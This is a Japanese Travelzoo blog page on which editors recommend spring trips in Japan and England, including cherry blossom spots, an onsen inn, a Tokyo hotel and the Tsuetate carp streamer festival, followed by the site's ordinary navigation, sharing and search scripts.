<p>・「花見風呂」を叶えてみませんか。『<a href="https://www.wadoh.co.jp/" target="_blank" rel="noopener"><strong>秩父温泉 ゆの宿 和どう</strong></a>』の檜風呂「檜扇」には「秩父七湯」の和銅鉱泉を引く開放的な露天風呂があり、春には桜を愛でながら温泉を愉しめるのがポイント。過去、4月上旬に訪れた際、薄い桃色の花びらが揺れる様子に癒されたのを覚えています。電車利用の場合、西武秩父駅→御花畑駅→和銅黒谷駅へ、もしくは熊谷駅→和銅黒谷駅への乗り継ぎが必要ですが、宿の近隣には“銭神様”と呼ばれる「聖神社 和銅遺跡」があり参拝と合わせた周辺散策も可能。日帰り入浴はフェイスタオル付きで1,000円とお値打ちです。（Aki Sato）（2）</p>
<p>・先週末に『<strong><a href="https://www.mesm.jp/" target="_blank" rel="noopener">メズム東京、オートグラフ コレクション</a></strong>』に宿泊してきました。今回は別の客室に宿泊したものの、このホテルの特徴は「旧芝離宮恩賜庭園」側の客室に「バルコニー」が付いていること。アメニティとして備わるドリップ式の猿田彦コーヒーや自身でたてる抹茶とともにバルコニーでのひと時をすごせるので、3月下旬～4月にかけて桜が咲く時期にもう一度泊まりたいホテル候補のひとつ。春の陽気に包まれる客室のバルコニーから「旧芝離宮恩賜庭園」を眺め、宿泊翌日には歩いて庭園へ向かい散歩をするだけで、春の東京を満喫できること間違いなし。画像は本来の朝食会場が混雑しており入場できなかったため、ホテルのはからいで眺めの良いバー＆ラウンジ「Whisk」に席を用意していただき、撮影したもの。運が良ければ桜の時期も「Whisk」で朝食を食べられるかも？（Keisuke Sato）</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2023/2/6/Tokyo_mesm_breakfast.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/6/Tokyo_mesm_breakfast.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="844" />
<figcaption>『メズム東京、オートグラフ コレクション』　バー＆ラウンジ「Whisk」での朝食（Keisuke Sato撮影）</figcaption>
</figure>
<p>・少し気が早いですが、春のさわやかな風が吹き始めると鯉のぼりの季節。私のおすすめは、約3,500匹が吊るされ日本一の規模を誇る「鯉のぼり祭り」として有名な<strong>熊本県の「<a href="https://tsuetate-onsen.com/1022" target="_blank" rel="noopener">杖立温泉鯉のぼり祭り</a>」</strong>です。昨年生で見ましたが、レトロな温泉街と色鮮やかな鯉のぼりのコントラストは最高でInstagramでとても話題になっています。今年も例年同様、開催期間は4/1〜5/6と約1か月強あるので、温泉のついでに日本一の鯉のぼりを眺めて春を感じてみませんか？（Yoichi Taguchi）</p>
<p>・春といえば桜。満開に咲き誇る桜を見るために、いつか「<a href="https://www.hirosakipark.jp/sakura/" target="_blank" rel="noopener"><strong>弘前さくらまつり</strong></a>」に行きたいと思っています。満開の桜、花びらが作り出す桜の絨毯、夜のライトアップなど、様々な景色を楽しむことができ、画面越しからも「まさに圧巻」と感じます。今年のさくらまつりは4/21～5/5に開催されるようです。ゴールデンウィークの旅行先の候補にぜひ入れてみては！（Maki Iseda）</p>
<p>・いつか生で見てみたいのがイングランド・コッツウォルズのグロスター近く、クーパーズヒルで、毎年春の休日に開催されている<strong>チーズ転がし祭り</strong>。日本のテレビ番組内で紹介されたこともあり、ご存じのトラベルズーメンバーも多いかと思います。とんでもない急斜面をチーズと共にただ転げ落ちるというクレイジーなお祭りです。優勝者してもチーズしか貰えずリスクに見合っていない気もしますが、1位になる名誉のため毎年世界中からの参加者が絶えないそうですよ。ちなみに、コッツウォルズでは、ボートン・オン・ザ・ウォーターとバイブリーが好きです。（Hideomi Kiyose）</p>
<p>・山梨の北杜市、<strong>実相寺</strong>の境内にある、樹齢2000年越えの<strong>山高神代桜</strong>を数年前に訪ねました。日本三大桜のひとつに数えられているだけあり、普段見ている桜とは別格の巨木で、左右に広がる幹に桜の花をつけた様子は圧巻。境内にはほかにもソメイヨシノが咲いたり、水仙の花が咲いたりと花の競演が見られます。見ごろは例年４月上旬～中旬。周辺は細い道が多いので、駐車場はあるものの、週末は駐車場待ちで渋滞をするので要注意です。せっかくそこまで行くのであれば、八ヶ岳や石和温泉での1泊もおすすめ。（Shihoko Akahira）</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2023/2/6/IMG_0915.JPG?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/6/IMG_0915.JPG?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="844" />
<figcaption>山高神代桜（じんだいざくら）は福島県の三春滝桜・ 岐阜県の淡墨桜と並ぶ日本三大桜のひとつ（Shihoko Akahira撮影）</figcaption>
</figure>
<p>・添乗員時代に各地の桜の名所を見に行き、どこも素晴らしいな～！と思ったなか、実はお気に入りはプライベートで訪れた<strong>埼玉・大宮公園の桜</strong>。有名な氷川神社の近くにあり、公園内には約1,000本の桜が咲き誇ります。屋台もたくさん並んでいるので、一面の桜を眺めながらステーキ串や焼きそばなどを頬張る至福のひと時が楽しめます。公園内には無料の動物園もあり、カピバラやフラミンゴ、ツキノワグマなど様々な動物を見ることができるため、子供連れで行くお花見スポットとしてもおすすめです！（Mami Kurobe）<br />※桜の見頃予想は3月下旬～4月上旬。2023年の大宮公園の桜まつりは開催未定です。屋台の出店有無や開催可否は最新情報を確認してください</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2023/2/6/20230208Travelzoo.png?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/6/20230208Travelzoo.png?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="844" />
<figcaption>大宮公園の桜（Mami Kurobe撮影）　※写真は2019年当時。2023年の催行状況は最新情報を確認してください</figcaption>
</figure>
<hr />
<p>編集部に聞きたいこと、質問したいこと、相談したいことなどなど…、メッセージがございましたらお問合せ窓口までご連絡いただければ幸いです。</p>
<p>投稿先：<strong><a tabindex="0" href="mailto:support_jp@travelzoo.com" target="_blank" rel="noopener">support_jp@travelzoo.com</a></strong></p>
<p><strong>【編集部に聞きましたシリーズ】<br /></strong><a href="https://www.travelzoo.com/jp/blog/20230118top20/" target="_blank" rel="noopener">離島往復乗船券最大67%OFF、寒いほどお得、「星野リゾート感謝祭」他</a><strong><br /></strong><a tabindex="0" href="https://www.travelzoo.com/jp/blog/20230201top20/" target="_blank" rel="noopener">「バリアフリーな旅」のヒント</a><strong><br /></strong><a tabindex="0" href="https://www.travelzoo.com/jp/blog/20221109top20/" target="_blank" rel="noopener">編集部注目の新規開業ホテル特集 2022-2023</a><br />※トラベルズー記事に遷移します</p>
<hr />
<p>※情報は、発行前日の情報をもとにトラベルズー編集部が独自にリサーチしたものであり、常に最新の内容であることを保証するものではありません。<br />※写真はイメージです。</p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">関連情報</span>
                            <span class="long-label">もっと見る</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/jp/onward-deals/?ProductId=5673&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=46&TagIds=60&TagIds=5&TzLocale=9">関連情報</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">テーマ別に閲覧する</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">人気のページ</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/jp/top20?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/hotel-ryokan/?pageType=" target="_self">ホテル・旅館</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/domestic/tours/?pageType=" target="_self">国内旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/overseas/tours/?pageType=" target="_self">海外旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/featured_collection/?pageType=" target="_self">注目特集</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/blog/?pageType=" target="_self">Story</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0I-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JD9HP0I-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0I-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=%e7%b7%a8%e9%9b%86%e9%83%a8%e3%81%8c%e9%81%b8%e3%81%b6%e3%80%8c%e6%98%a5%e3%81%ab%e8%a1%8c%e3%81%8d%e3%81%9f%e3%81%84%e3%80%8d%e6%97%85%e8%a1%8c%e5%85%88%ef%bc%86%e3%83%9b%e3%83%86%e3%83%ab%e6%97%85%e9%a4%a8&via=travelzoo_japan', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=%E7%B7%A8%E9%9B%86%E9%83%A8%E3%81%8C%E9%81%B8%E3%81%B6%E3%80%8C%E6%98%A5%E3%81%AB%E8%A1%8C%E3%81%8D%E3%81%9F%E3%81%84%E3%80%8D%E6%97%85%E8%A1%8C%E5%85%88%EF%BC%86%E3%83%9B%E3%83%86%E3%83%AB%E6%97%85%E9%A4%A8 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/jp/Search/GetOnwardNavDetails/?ProductId=5673&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=46&TagIds=60&TagIds=5&TzLocale=9';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-5673',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/jp/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
